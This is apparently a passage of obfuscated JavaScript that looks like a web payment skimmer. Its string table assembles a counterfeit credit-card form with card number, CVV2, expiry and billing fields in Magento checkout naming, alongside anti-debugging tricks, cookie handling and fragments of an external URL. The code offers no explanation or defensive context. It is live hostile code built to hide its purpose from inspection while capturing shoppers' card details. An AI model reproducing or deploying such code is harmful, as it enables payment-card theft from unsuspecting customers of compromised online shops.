_0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</o